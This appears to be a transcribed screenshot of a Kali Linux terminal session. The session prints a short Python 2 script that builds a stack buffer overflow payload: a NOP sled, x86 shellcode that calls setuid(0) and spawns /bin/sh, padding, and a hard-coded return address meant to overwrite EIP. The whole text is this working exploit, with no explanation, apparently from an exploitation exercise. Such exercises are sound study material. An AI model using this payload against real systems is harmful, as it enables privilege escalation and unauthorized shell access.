 Terminal
Sun 22:58
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# cp b3 b4
root@kali:~# nano b4
root@kali:~# cat b4
#!/usr/bin/python
nopsled = '\x90' * 64
shellcode = (
'\x31\xc0\x89\xc3\xb0\x17\xcd\x80\x31\xd2' +
'\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89' +
'\xe3\x52\x53\x89\xe1\x8d\x42\x0b\xcd\x80'
)
padding = 'A' * (112 - 64 - 32)
eip = '\x50\xf4\xff\xbf'
print nopsled + shellcode + padding + eip
root@kali:~#